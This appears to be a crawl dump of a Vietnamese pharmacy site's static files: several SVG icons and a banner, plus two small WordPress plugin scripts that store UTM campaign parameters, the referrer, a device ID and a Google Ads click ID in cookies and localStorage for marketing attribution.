<path opacity="0.2" d="M26 12.25C24.0109 12.25 22.1032 13.0402 20.6967 14.4467C19.2902 15.8532 18.5 17.7609 18.5 19.75C18.5 26.5 26 31.75 26 31.75C26 31.75 33.5 26.5 33.5 19.75C33.5 17.7609 32.7098 15.8532 31.3033 14.4467C29.8968 13.0402 27.9891 12.25 26 12.25ZM26 22.75C25.4067 22.75 24.8266 22.5741 24.3333 22.2444C23.8399 21.9148 23.4554 21.4462 23.2284 20.8981C23.0013 20.3499 22.9419 19.7467 23.0576 19.1647C23.1734 18.5828 23.4591 18.0482 23.8787 17.6287C24.2982 17.2091 24.8328 16.9234 25.4147 16.8076C25.9967 16.6919 26.5999 16.7513 27.1481 16.9784C27.6962 17.2054 28.1648 17.5899 28.4944 18.0833C28.8241 18.5766 29 19.1567 29 19.75C29 20.5456 28.6839 21.3087 28.1213 21.8713C27.5587 22.4339 26.7956 22.75 26 22.75Z" fill="#FFE38E"/>
<path d="M26 16C25.2583 16 24.5333 16.2199 23.9166 16.632C23.2999 17.044 22.8193 17.6297 22.5355 18.3149C22.2516 19.0002 22.1774 19.7542 22.3221 20.4816C22.4668 21.209 22.8239 21.8772 23.3484 22.4017C23.8728 22.9261 24.541 23.2833 25.2684 23.4279C25.9958 23.5726 26.7498 23.4984 27.4351 23.2145C28.1203 22.9307 28.706 22.4501 29.118 21.8334C29.5301 21.2167 29.75 20.4917 29.75 19.75C29.7489 18.7558 29.3534 17.8026 28.6504 17.0996C27.9474 16.3966 26.9942 16.0011 26 16ZM26 22C25.555 22 25.12 21.868 24.75 21.6208C24.38 21.3736 24.0916 21.0222 23.9213 20.611C23.751 20.1999 23.7064 19.7475 23.7932 19.311C23.8801 18.8746 24.0943 18.4737 24.409 18.159C24.7237 17.8443 25.1246 17.63 25.561 17.5432C25.9975 17.4564 26.4499 17.501 26.861 17.6713C27.2722 17.8416 27.6236 18.13 27.8708 18.5C28.118 18.87 28.25 19.305 28.25 19.75C28.2493 20.3465 28.0121 20.9184 27.5903 21.3403C27.1684 21.7621 26.5965 21.9993 26 22Z" fill="#FFE38E"/>
<path d="M26 11.5C23.8127 11.5025 21.7157 12.3725 20.1691 13.9191C18.6225 15.4657 17.7525 17.5627 17.75 19.75C17.75 22.6934 19.1103 25.8137 21.684 28.7734C22.8422 30.1108 24.1455 31.3152 25.5699 32.3644C25.6959 32.4527 25.8461 32.5 26 32.5C26.1539 32.5 26.3041 32.4527 26.4301 32.3644C27.8545 31.3152 29.1578 30.1108 30.316 28.7734C32.8896 25.8137 34.25 22.6935 34.25 19.75C34.2475 17.5627 33.3775 15.4657 31.8309 13.9191C30.2843 12.3725 28.1873 11.5025 26 11.5ZM26 30.8106C24.45 29.5949 19.25 25.1154 19.25 19.75C19.25 17.9598 19.9612 16.2429 21.227 14.977C22.4929 13.7112 24.2098 13 26 13C27.7902 13 29.5071 13.7112 30.773 14.977C32.0388 16.2429 32.75 17.9598 32.75 19.75C32.75 25.1155 27.5497 29.5952 26 30.8106Z" fill="#FFE38E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.59202 31.9739C5.59202 31.9739 10.3582 40.8859 10.6933 43.8427C10.8514 45.2377 10.511 46.8815 10.067 48.1634C9.89711 48.6538 9.68779 49.1427 9.48582 49.5739C9.27672 50.0203 9.73955 50.4924 10.1642 50.242C12.2749 48.9975 16.1817 46.3178 18.0984 42.5998C20.8014 37.3566 5.59202 31.9739 5.59202 31.9739Z" fill="#EE2A24"/>
</g>
<defs>
<filter id="filter0_d" x="0.629639" y="0" width="49.3704" height="55.0224" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="2" dy="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.675 0 0 0 0 0.0200496 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0
body_size: 4303
content:
var time_week = 6048e5;
var long_year = 31536e6;

var click_time = new Date;
var click_link = "";
var link_referrer = "";
var url_referrer = "";
var cookie_link_referrer = "";

"undefined" == typeof tmp_cps && (tmp_cps = {
    get_query: function (e) {
        if ("" == e) return {};
        for (var o = {}, c = 0; c < e.length; ++c) {
            var t = e[c].split("=", 2);
            1 == t.length ? o[t[0]] = "" : o[t[0]] = decodeURIComponent(t[1].replace(/\+/g, " "))
        }
        return o
    }(window.location.search.substr(1).split("&")),
    tmp_save_tracking: function () {
        console.log(123);
        click_link = window.location.href;
        if (document.referrer !== "") {
            var myURLObj = new URL(document.referrer);
            url_referrer = myURLObj.hostname;
            link_referrer = url_referrer;
            click_link = window.location.href;
        }
        // else {
        //     url_referrer = "";
        //     link_referrer = tmp_cps.get_cookie('link_referrer');
        //     click_link = tmp_cps.get_cookie('click_link');
        // }
        // click_link = window.location.href;
        // console.log(url_referrer)
        // if (url_referrer != "") {
        //     tmp_cps.clear_cookie()
        // }

        if (tmp_cps.get_query['utm_source'] || tmp_cps.get_query['gclid']) {
            tmp_cps.save_cookie("utm_source", tmp_cps.get_query['utm_source'], time_week);
            tmp_cps.save_cookie("utm_medium", tmp_cps.get_query['utm_medium'], time_week);
            tmp_cps.save_cookie("utm_campaign", tmp_cps.get_query['utm_campaign'], time_week);
            tmp_cps.save_cookie("utm_content", tmp_cps.get_query['utm_content'], time_week);
            tmp_cps.save_cookie("utm_keyword", tmp_cps.get_query['utm_keyword'], time_week);
            tmp_cps.save_cookie("click_link", click_link, long_year);
        } else {
            tmp_cps.get_cookie('click_link') ? '' : tmp_cps.save_cookie("click_link", window.location.href, long_year);
        }
        link_referrer ? tmp_cps.save_cookie("link_referrer", link_referrer, time_week) : '';
        tmp_cps.save_cookie("click_time", click_time.toUTCString(), time_week);
    },
    tmp_get_tracking_by_key: function (key_name) {
        return tmp_cps.get_cookie(key_name)
    },
    create_UUID: function () {
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = (dt + Math.random() * 16) % 16 | 0;
            dt = Math.floor(dt / 16);
            return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16);
        });
        return uuid;
    },


    generate_device_id: function () {
        var device_id = tmp_cps.tmp_get_tracking_by_key('device_token');
        if (!device_id || device_id == "" || device_id == null) {
            device_id = tmp_cps.create_UUID();
            tmp_cps.save_cookie('device_token', device_id, long_year);
        }
        return device_id;
    },
    clear_cookie: function () {
        tmp_cps.delete_cookie("utm_source"),
            tmp_cps.delete_cookie("utm_medium"),
            tmp_cps.delete_cookie("utm_campaign"),
            tmp_cps.delete_cookie("utm_content"),
            tmp_cps.delete_cookie("utm_keyword"),
            tmp_cps.delete_cookie("click_time"),
            tmp_cps.delete_cookie("link_referrer"),
            tmp_cps.delete_cookie("click_link")
    },
    delete_cookie: function (e) {
        e = "tmp_" + e;
        var o = new Date;
        o.setTime(o.getTime() - 2592e6);
        var c = "expires=" + o.toUTCString();
        document.cookie = e + "=;" + c + ";path=/"
    },
    save_cookie: function (e, o, time) {

        if (o == undefined) {
            return false;
        }
        e = "tmp_" + e;
        var c = new Date;
        c.setTime(c.getTime() + time);
        var t = "expires=" + c.toUTCString();
        document.cookie = e + "=" + o + ";" + t + ";path=/"
    },
    get_cookie: function (e) {
        e = "tmp_" + e;
        for (var o = e + "=", c = decodeURIComponent(document.cookie).split(";"), t = 0; t < c.length; t++) {
            for (var i = c[t];
                 " " == i.charAt(0);) i = i.substring(1);
            if (0 == i.indexOf(o)) return i.substring(o.length, i.length)
        }
        return "";
    }
}), tmp_cps.tmp_save_tracking(), tmp_cps.generate_device_id();
  

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/home.svg
body_size: 1239
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00002 3.20374L2.2937 7.90799C2.2937 7.91463 2.29203 7.9244 2.2887 7.93771C2.28543 7.95092 2.28369 7.96051 2.28369 7.96733V12.7309C2.28369 12.9029 2.34657 13.0519 2.4723 13.1774C2.59799 13.303 2.74683 13.3662 2.91886 13.3662H6.72961V9.55527H9.27047V13.3664H13.0812C13.2532 13.3664 13.4022 13.3033 13.5277 13.1774C13.6535 13.0521 13.7166 12.9029 13.7166 12.7309V7.96733C13.7166 7.94091 13.7129 7.92096 13.7066 7.90799L8.00002 3.20374Z" fill="#2A5DAB"/>
<path d="M15.8896 6.8362L13.7163 5.03V0.98091C13.7163 0.888344 13.6866 0.81222 13.6269 0.752641C13.5676 0.693132 13.4915 0.663378 13.3987 0.663378H11.4933C11.4007 0.663378 11.3246 0.693132 11.265 0.752641C11.2055 0.81222 11.1758 0.888379 11.1758 0.98091V2.9161L8.75431 0.891508C8.54283 0.71948 8.29138 0.633484 8.00023 0.633484C7.70911 0.633484 7.45769 0.71948 7.246 0.891508L0.110278 6.8362C0.0441299 6.88904 0.00787516 6.96015 0.0011317 7.04949C-0.005577 7.13875 0.0175385 7.21672 0.0705476 7.28283L0.685836 8.01724C0.738845 8.07675 0.808226 8.11314 0.894257 8.12646C0.973684 8.13313 1.05311 8.10991 1.13254 8.05701L8.00002 2.33057L14.8676 8.05697C14.9206 8.10313 14.99 8.12618 15.076 8.12618H15.1058C15.1917 8.11311 15.2609 8.07647 15.3142 8.0171L15.9296 7.2828C15.9825 7.21654 16.0057 7.13872 15.9988 7.04935C15.992 6.96026 15.9556 6.88914 15.8896 6.8362Z" fill="#2A5DAB"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0
body_size: 1289
content:
function getParam(p) {
    var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
    var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
    var expiryDate = new Date().getTime() + expiryPeriod;
    return {
        value: value,
        expiryDate: expiryDate
    };
}

function appendValueInInput(obj, gclid) {
    obj.value = gclid.value;
}

function addGclid() {
    var gclidParam = getParam('gclid');
    var gclidFormFieldSelector = 'gclid_field';
    var gclidRecord = null;

    var gclsrcParam = getParam('gclsrc');
    var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

    if (gclidParam && isGclsrcValid) {
        gclidRecord = getExpiryRecord(gclidParam);
        localStorage.setItem('gclid', JSON.stringify(gclidRecord));
    }

    var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
    var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
    if (!isGclidValid) {
        return;
    }
    if (isGclidValid) {
        var tmp_gclid_field = jQuery('.tmp_tracking-gclid_field');
        if (jQuery('input', tmp_gclid_field).length > 0) {
            jQuery('input', tmp_gclid_field).each(function (i, obj) {
                appendValueInInput(obj, gclid);
            });
        }
    }
}

window.addEventListener('load', addGclid);

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/cart.svg
body_size: 850
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7335 15.3334C20.7335 15.3334 21.6135 14.7867 22.0668 13.9601L26.8402 5.30675C26.9525 5.10465 27.0102 4.87671 27.0074 4.64549C27.0046 4.41427 26.9415 4.18778 26.8244 3.98843C26.7072 3.78908 26.54 3.62379 26.3393 3.50891C26.1386 3.39402 25.9114 3.33353 25.6802 3.33341H5.94683L4.6935 0.666748H0.333496V3.33341H3.00016L7.80016 13.4534L6.00016 16.7067C5.02683 18.4934 6.30683 20.6667 8.3335 20.6667H24.3335V18.0001H8.3335L9.80016 15.3334H19.7335ZM7.2135 6.00008H23.4135L19.7335 12.6667H10.3735L7.2135 6.00008ZM8.3335 22.0001C6.86683 22.0001 5.68016 23.2001 5.68016 24.6667C5.68016 26.1334 6.86683 27.3334 8.3335 27.3334C9.80016 27.3334 11.0002 26.1334 11.0002 24.6667C11.0002 23.2001 9.80016 22.0001 8.3335 22.0001ZM21.6668 22.0001C20.2002 22.0001 19.0135 23.2001 19.0135 24.6667C19.0135 26.1334 20.2002 27.3334 21.6668 27.3334C23.1335 27.3334 24.3335 26.1334 24.3335 24.6667C24.3335 23.2001 23.1335 22.0001 21.6668 22.0001Z" fill="#F7DF6D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg
body_size: 40898
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M44 47.4969V24.0309H49.835L54.1263 37.8639L54.183 24.0309H59.3524V47.4969H53.5457L49.226 32.9901L49.1694 47.4969H44Z" fill="#666666"/>
<path d="M61.7317 47.4969V24.0309H67.071V32.8181H70.1443V24.0309H75.4837V47.4969H70.1443V37.5055H67.071V47.4969H61.7317Z" fill="#666666"/>
<path d="M81.1487 24.0022H88.2301L92.6064 47.4969H86.9838L86.4881 43.3254H82.7491L82.1968 47.4969H76.8574L81.1487 24.0022ZM85.3551 18.6124L86.6297 22.5974H83.9388L80.7805 18.6124H85.3551ZM83.3015 39.154H85.9641L84.7177 27.6432L83.3015 39.154Z" fill="#666666"/>
<path d="M100.283 28.5607V24.0309H112.533V28.5607H109.078V47.4969H103.738V28.5607H100.283Z" fill="#666666"/>
<path d="M114.049 47.4969V24.0309H119.388V32.8181H122.461V24.0309H127.801V47.4969H122.461V37.5055H119.388V47.4969H114.049Z" fill="#666666"/>
<path d="M130.166 41.0892V24.0309H135.505V41.1466C135.505 41.9684 135.581 42.5657 135.732 42.9384C135.873 43.3302 136.312 43.5261 137.049 43.5261C137.549 43.5261 137.936 43.3732 138.21 43.0674C138.456 42.7712 138.578 42.1309 138.578 41.1466V24.0309H143.918V41.0892C143.918 43.163 143.299 44.8067 142.062 46.0204C140.826 47.2532 139.154 47.8696 137.049 47.8696C134.953 47.8696 133.286 47.2627 132.049 46.0491C130.794 44.8354 130.166 43.1821 130.166 41.0892Z" fill="#666666"/>
<path d="M146.283 30.4098C146.283 28.1927 146.93 26.4869 148.223 25.2923C149.441 24.1838 151.089 23.6295 153.166 23.6295C155.215 23.6295 156.877 24.1981 158.151 25.3353C159.426 26.4821 160.063 28.1736 160.063 30.4098V41.0892C160.063 43.1439 159.445 44.7876 158.208 46.0204C156.971 47.2532 155.29 47.8696 153.166 47.8696C151.07 47.8696 149.403 47.2627 148.167 46.0491C146.911 44.8354 146.283 43.1821 146.283 41.0892V30.4098ZM148.861 22.5974L151.268 18.6124H155.361L157.457 22.5974H154.441L153.166 20.3612L151.707 22.5974H148.861ZM151.622 41.5623C151.622 42.2695 151.74 42.819 151.976 43.2108C152.203 43.5452 152.6 43.7125 153.166 43.7125C153.799 43.7125 154.242 43.4353 154.497 42.8811C154.629 42.4701 154.696 42.0305 154.696 41.5623V29.9368C154.696 29.373 154.639 28.9238 154.526 28.5893C154.29 28.0637 153.836 27.8009 153.166 27.8009C152.524 27.8009 152.075 28.0542 151.821 28.5607C151.688 28.9716 151.622 29.4303 151.622 29.9368V41.5623ZM157.401 15H161.451L158.675 18.5694H156.169L157.401 15Z" fill="#666666"/>
<path d="M162.4 41.0892V30.4385C162.4 28.2214 163.047 26.5204 164.34 25.3353C165.558 24.2172 167.206 23.6582 169.283 23.6582C171.332 23.6582 172.994 24.2364 174.268 25.3927C175.524 26.5395 176.152 28.2214 176.152 30.4385V32.6031H170.813V29.9655C170.813 29.4016 170.756 28.9525 170.643 28.618C170.407 28.0924 169.954 27.8296 169.283 27.8296C168.641 27.8296 168.193 28.0828 167.938 28.5893C167.806 29.0003 167.739 29.459 167.739 29.9655V41.5623C167.739 42.2695 167.857 42.819 168.093 43.2108C168.32 43.5452 168.717 43.7125 169.283 43.7125C169.916 43.7125 170.36 43.4353 170.614 42.8811C170.747 42.4701 170.813 42.0305 170.813 41.5623V38.1219H176.152V41.0892C176.152 43.163 175.534 44.8067 174.297 46.0204C173.06 47.2532 171.389 47.8696 169.283 47.8696C167.187 47.8696 165.521 47.2627 164.284 46.0491C163.028 44.8354 162.4 43.1821 162.4 41.0892Z" fill="#666666"/>
<path d="M185.712 41.0892V24.0309H191.051V41.1466C191.051 41.9684 191.127 42.5657 191.278 42.9384C191.419 43.3302 191.858 43.5261 192.595 43.5261C193.095 43.5261 193.482 43.3732 193.756 43.0674C194.002 42.7712 194.125 42.1309 194.125 41.1466V24.0309H199.464V41.0892C199.464 43.163 198.845 44.8067 197.609 46.0204C196.372 47.2532 194.7 47.8696 192.595 47.8696C190.499 47.8696 188.832 47.2627 187.596 46.0491C186.34 44.8354 185.712 43.1821 185.712 41.0892Z" fill="#666666"/>
<path d="M205.214 38.2223L200.866 24.0309H206.375L207.862 31.958L209.477 24.0309H214.901L210.553 37.8352V47.4969H205.214V38.2223Z" fill="#666666"/>
<path d="M222.648 28.5607V24.0309H234.899V28.5607H231.443V47.4969H226.104V28.5607H222.648Z" fill="#666666"/>
<path d="M236.584 24.0022H241.924V47.4969H236.584V24.0022ZM238.709 18.6124H243.198L240.125 22.5974H237.335L238.709 18.6124Z" fill="#666666"/>
<path d="M244.487 47.4969V24.0309H250.322L254.613 37.8639L254.67 24.0309H259.839V47.4969H254.033L249.713 32.9901L249.656 47.4969H244.487Z" fill="#666666"/>
<path d="M269.413 47.4969V24.0309H276.806C278.817 24.0309 280.29 24.4418 281.225 25.2637C282.131 26.1046 282.585 27.5333 282.585 29.5498C282.585 31.0597 282.419 32.1778 282.089 32.9041C281.683 33.8789 280.871 34.6004 279.653 35.0686C280.909 35.3076 281.806 35.9096 282.344 36.8748C282.892 37.8305 283.165 39.0489 283.165 40.5302C283.165 42.6326 282.731 44.2859 281.862 45.49C280.871 46.8279 279.247 47.4969 276.99 47.4969H269.413ZM274.753 37.1328V43.4975H275.857C276.651 43.4975 277.184 43.292 277.458 42.8811C277.703 42.4319 277.826 41.5718 277.826 40.3008C277.826 39.2783 277.732 38.5424 277.543 38.0933C277.269 37.453 276.745 37.1328 275.971 37.1328H274.753ZM274.753 28.0303V33.3198H275.744C276.499 33.3198 277.019 33.0522 277.302 32.5171C277.5 32.087 277.599 31.4419 277.599 30.5819C277.599 29.7027 277.481 29.0576 277.245 28.6467C277.019 28.2357 276.584 28.0303 275.942 28.0303H274.753Z" fill="#666666"/>
<path d="M288.83 24.0022H295.912L300.288 47.4969H294.665L294.17 43.3254H290.431L289.878 47.4969H284.539L288.83 24.0022ZM291.847 18.6124H296.351L293.278 22.5974H290.487L291.847 18.6124ZM290.983 39.154H293.646L292.399 27.6432L290.983 39.154Z" fill="#666666"/>
<path d="M301.648 47.4969V24.0309H307.483L311.774 37.8639L311.831 24.0309H317V47.4969H311.193L306.874 32.9901L306.817 47.4969H301.648Z" fill="#666666"/>
<rect x="105" y="62" width="151" height="53" fill="url(#pattern0)"/>
<g filter="url(#filter0_d)">
<rect x="95.4731" y="129" width="170.054" height="46" rx="10" fill="#EE2A24"/>
<path d="M125.473 161.441V143.856H131.081C132.606 143.856 133.723 144.164 134.432 144.78C135.12 145.41 135.463 146.481 135.463 147.992C135.463 149.123 135.338 149.961 135.087 150.505C134.779 151.236 134.164 151.777 133.24 152.127C134.192 152.306 134.873 152.758 135.281 153.481C135.696 154.197 135.904 155.11 135.904 156.22C135.904 157.796 135.574 159.035 134.916 159.937C134.164 160.94 132.932 161.441 131.22 161.441H125.473ZM129.523 153.674V158.444H130.361C130.962 158.444 131.367 158.29 131.575 157.982C131.761 157.645 131.854 157.001 131.854 156.048C131.854 155.282 131.782 154.731 131.639 154.394C131.431 153.914 131.034 153.674 130.447 153.674H129.523ZM129.523 146.853V150.817H130.275C130.848 150.817 131.242 150.616 131.457 150.215C131.607 149.893 131.682 149.41 131.682 148.765C131.682 148.106 131.593 147.623 131.414 147.315C131.242 147.007 130.912 146.853 130.425 146.853H129.523Z" fill="white"/>
<path d="M146.936 161.441H143.466V160.356C142.807 161.265 141.898 161.72 140.738 161.72C139.492 161.72 138.632 161.291 138.16 160.431C137.823 159.794 137.655 158.795 137.655 157.434C137.655 156.245 137.956 155.307 138.557 154.62C138.98 154.118 139.631 153.678 140.512 153.298C141.629 152.861 142.27 152.568 142.435 152.417C143.001 152.038 143.284 151.519 143.284 150.86C143.284 150.487 143.226 150.194 143.112 149.979C142.983 149.771 142.747 149.667 142.403 149.667C141.758 149.667 141.436 149.997 141.436 150.656V151.805H137.923V150.527C137.923 149.488 138.339 148.651 139.169 148.013C140.007 147.383 141.071 147.068 142.36 147.068C144.036 147.068 145.217 147.415 145.905 148.11C146.592 148.797 146.936 149.925 146.936 151.494V161.441ZM139.041 146.305L140.867 143.308H143.971L145.55 146.305H143.262L142.295 144.629L141.2 146.305H139.041ZM143.284 154.373L142.231 155.146C141.794 155.483 141.576 155.902 141.576 156.403V158.272C141.576 159.017 141.851 159.389 142.403 159.389C142.668 159.389 142.89 159.282 143.069 159.067C143.212 158.802 143.284 158.501 143.284 158.165V154.373ZM146.367 140.118H149.804L147.14 144.189H145.024L146.367 140.118Z" fill="white"/>
<path d="M148.827 161.441V147.379H152.479V149.12C152.859 148.489 153.256 147.992 153.671 147.626C154.137 147.268 154.738 147.089 155.476 147.089C156.135 147.089 156.697 147.243 157.163 147.551C157.635 147.881 157.943 148.403 158.086 149.12C158.466 148.446 158.842 147.949 159.214 147.626C159.651 147.268 160.281 147.089 161.105 147.089C162 147.089 162.688 147.369 163.167 147.927C163.64 148.486 163.876 149.213 163.876 150.108V161.441H160.095V151.999C160.095 151.533 160.056 151.218 159.977 151.053C159.848 150.674 159.58 150.484 159.171 150.484C158.77 150.484 158.498 150.695 158.355 151.118C158.312 151.254 158.283 151.372 158.269 151.472C158.255 151.587 158.248 151.762 158.248 151.999V161.441H154.456V151.999C154.456 151.533 154.42 151.218 154.348 151.053C154.219 150.674 153.947 150.484 153.532 150.484C153.138 150.484 152.869 150.695 152.726 151.118C152.676 151.254 152.644 151.372 152.629 151.472C152.615 151.587 152.608 151.762 152.608 151.999V161.441H148.827Z" fill="white"/>
<path d="M176.735 151.741C176.735 151.196 176.678 150.785 176.563 150.505C176.398 150.126 176.133 149.936 175.768 149.936C175.56 149.936 175.381 150.011 175.231 150.162C175.088 150.305 175.016 150.523 175.016 150.817V157.939C175.016 158.233 175.084 158.469 175.22 158.648C175.349 158.763 175.532 158.834 175.768 158.863C176.205 158.863 176.506 158.49 176.67 157.746C176.713 157.438 176.735 157.047 176.735 156.575V151.741ZM176.735 144.855V143.834H180.516V144.855H181.397L181.418 145.908H180.538L180.516 161.441H176.735V160.034C176.205 161.158 175.31 161.72 174.049 161.72C173.168 161.72 172.481 161.341 171.987 160.582C171.486 159.83 171.235 158.809 171.235 157.52V150.656C171.235 148.264 172.152 147.068 173.985 147.068C175.231 147.068 176.133 147.591 176.692 148.636L176.713 145.951H174.028L174.006 144.855H176.735Z" fill="white"/>
<path d="M182.235 151.096C182.235 150.029 182.536 149.148 183.137 148.454C183.932 147.53 185.178 147.068 186.875 147.068C188.508 147.068 189.754 147.53 190.614 148.454C191.215 149.148 191.516 150.029 191.516 151.096V154.974H186.016V157.982C186.016 158.347 186.048 158.598 186.113 158.734C186.227 158.999 186.482 159.131 186.875 159.131C187.226 159.131 187.477 159.006 187.627 158.755C187.699 158.562 187.735 158.304 187.735 157.982V156.22H191.516V157.724C191.516 158.763 191.215 159.633 190.614 160.334C189.826 161.258 188.58 161.72 186.875 161.72C185.25 161.72 184.004 161.258 183.137 160.334C182.536 159.647 182.235 158.777 182.235 157.724V151.096ZM183.621 146.305L185.447 143.308H188.551L190.13 146.305H187.842L186.875 144.629L185.78 146.305H183.621ZM186.016 152.375H187.735V150.838C187.735 150.466 187.706 150.215 187.649 150.086C187.499 149.807 187.241 149.667 186.875 149.667C186.539 149.667 186.306 149.778 186.177 150C186.07 150.237 186.016 150.516 186.016 150.838V152.375ZM189.518 144.21V143.77C189.518 143.462 189.855 142.95 190.528 142.234C190.678 142.083 190.796 141.922 190.882 141.75C190.968 141.571 191.011 141.396 191.011 141.224C191.011 140.988 190.975 140.823 190.904 140.73C190.861 140.644 190.721 140.594 190.485 140.58C189.998 140.58 189.754 140.83 189.754 141.332V141.858H188.261V141.224C188.261 140.737 188.444 140.304 188.809 139.924C189.239 139.495 189.819 139.28 190.549 139.28C191.18 139.28 191.692 139.434 192.085 139.742C192.486 140.05 192.687 140.512 192.687 141.127C192.687 141.686 192.386 142.216 191.785 142.717C191.169 143.211 190.861 143.709 190.861 144.21H189.518Z" fill="white"/>
<path d="M198.09 161.441L201.259 154.158L198.273 147.379H202.43L203.397 151.096L204.428 147.379H208.457L205.535 154.158L208.564 161.441H204.428L203.375 157.187L202.162 161.441H198.09Z" fill="white"/>
<path d="M209.305 157.724V151.096C209.305 150.058 209.606 149.184 210.208 148.475C211.002 147.551 212.249 147.089 213.946 147.089C215.579 147.089 216.825 147.551 217.684 148.475C218.286 149.17 218.586 150.043 218.586 151.096V154.974H213.086V157.982C213.086 158.347 213.119 158.598 213.183 158.734C213.298 158.999 213.552 159.131 213.946 159.131C214.297 159.131 214.547 159.006 214.698 158.755C214.769 158.562 214.805 158.304 214.805 157.982V156.22H218.586V157.724C218.586 158.763 218.286 159.633 217.684 160.334C216.896 161.258 215.65 161.72 213.946 161.72C212.32 161.72 211.074 161.258 210.208 160.334C209.606 159.647 209.305 158.777 209.305 157.724ZM213.086 150.838V152.375H214.805V150.838C214.805 150.466 214.777 150.215 214.719 150.086C214.605 149.821 214.347 149.689 213.946 149.689C213.566 149.689 213.333 149.793 213.248 150C213.14 150.201 213.086 150.48 213.086 150.838Z" fill="white"/>
<path d="M220.477 161.441V147.379H224.129V149.12C224.509 148.489 224.906 147.992 225.322 147.626C225.787 147.268 226.389 147.089 227.126 147.089C227.785 147.089 228.347 147.243 228.813 147.551C229.286 147.881 229.594 148.403 229.737 149.12C230.116 148.446 230.492 147.949 230.865 147.626C231.302 147.268 231.932 147.089 232.755 147.089C233.651 147.089 234.338 147.369 234.818 147.927C235.291 148.486 235.527 149.213 235.527 150.108V161.441H231.746V151.999C231.746 151.533 231.706 151.218 231.627 151.053C231.499 150.674 231.23 150.484 230.822 150.484C230.421 150.484 230.149 150.695 230.005 151.118C229.962 151.254 229.934 151.372 229.919 151.472C229.905 151.587 229.898 151.762 229.898 151.999V161.441H226.106V151.999C226.106 151.533 226.07 151.218 225.999 151.053C225.87 150.674 225.597 150.484 225.182 150.484C224.788 150.484 224.52 150.695 224.376 151.118C224.326 151.254 224.294 151.372 224.28 151.472C224.265 151.587 224.258 151.762 224.258 151.999V161.441H220.477Z" fill="white"/>
</g>
<rect x="1" y="1" width="358" height="193" rx="19" stroke="#2A5DAB" stroke-width="2"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.90455) scale(0.00170051 0.00485805)"/>
</pattern>
<filter id="filter0_d" x="95.4731" y="129" width="170.054" height="50" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>
